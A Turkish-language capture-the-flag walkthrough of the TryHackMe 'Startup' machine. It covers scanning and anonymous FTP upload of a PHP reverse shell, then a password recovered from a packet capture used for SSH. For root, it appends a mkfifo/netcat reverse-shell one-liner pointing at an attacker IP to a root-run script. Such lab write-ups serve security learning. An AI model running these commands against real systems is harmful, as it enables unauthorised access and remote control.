Merhaba, bu yazıda Tryhackme’de bulunan Startup makinesinin çözümünü inceleyeceğiz. Openvpn bağlantısı sağlandıktan sonra Tryhackme’de bulunan makine deploy edilir ve makinenin ip adresi öğrenilir. Bu çözümde kullandığım ip adresi 10.10.71.92 olarak belirlendi. Artık bilgi toplama aşamasına geçilebilir.



nmap -A -T4 10.10.42.158 ile nmap taraması yapıldığında ssh, ftp, http portunun açık olduğu görülüyor. Ftp portuna anonymous olarak bağlantı sağlanabiliyor.



Ftp portuna sağlamadan önce web sitesinden bilgi toplamaya karar verdim. Ana sayfada bir yazı bulunmakta ve sayfanın kaynak koduna bakıldığı zaman herhangi bir bilgi veya ipucuna rastlanmıyor.

.



gobuster dir -u 10.10.42.158 -w /usr/…/…/medium.xt ile gobuster aracını kullanarak sitenin sahip olduğu diğer sayfalar aranır.





10.10.42.158/files/ sayfasına gidildiğinde boş bir ftp klasörü, important.jpg ve notice.txt dosyaları bulunmakta. Bu dosyalar incelendiğinde önemli bir bilgiye rastlanılmamaktadır. Resim dosyası gerek duyulması halinde stenografi araçları ile incelenebilir.



ftp 10.10.42.158 ile ftp bağlantısı sağlanır. Anonim bağlantıda anonymous kullanıcı adı ve parola olmadan giriş yapılabilir.



put php-reverse-shell.php komutu ile pentest monkey’in php reverse shell dosyası hedef makinenin ftp klasörüne transfer edilir.



Php reverse shell dosyasındaki ip ve port kısmını kendi ip adresiniz ve dinleme yapılacak port ile değiştirmeyi unutmayınız.



nc -lvnp 1234 ile dinleme başlatıldıktan sonra yüklenilen dosyaya tıklanarak netcat bağlantısı başlatılır.



ls komutuyla dosyalar görüntülendikten recipe.txt dosyasında ilk sorunun cevabı bulunmaktadır.



Home klasörüne gidildiğinde ve klasörler görüntülendiğinde lennie ismine rastlanıyor. Bu bir kullanıcı adı olabilir.



Incidents klasöründe suspicious.pcapng ağ paket verilerinin olduğu bir dosya bulunmakta.



python -m SimpleHTTPServer ile dosya paylaşımı başlatılır.

wget http://10.10.42.158:8000/suspicious.pcapng ile dosya yerel makineye aktarılır.



ettercap -T -r suspicious.pcapng ile bu dosya analiz edildiğinde “c4ntg3t3n0ughsp1c3” parola olma potansiyeli içeren bir kelimeye rastlanıyor.



ssh lennie@10.10.42.158 ile ssh bağlantısı denendiğinde ve “c4ntg3t3n0ughsp1c3” parolası kullanıldığında başarıyla bağlantı sağlanıyor.

user.txt dosyasında user flag’ı bulunuyor.



Scripts klasörüne bakıldığında planner.sh adında bir dosya görülüyor. Dosyanın içine bakıldığında etc klasöründeki print.sh dosyasına işaret ediyor ve print.sh dosyasında # işaretinden sonra bir ! işareti görülüyor. Bu da bir shebang durumu oluşturuyor. Daha detaylı bilgi almak için bu makaleyi okuyabilirsiniz.





echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bin/sh -i>&|nc 10.9.153.179 4444 >/tmp/f ” >> /etc/print.sh ile print.sh dosyasını yetki yükseltme için kullanırken 4444 portunda netcat bağlantısı oluşturulur.

root.txt dosyasında bakıldığında root flag’ı da bulunmuş olur.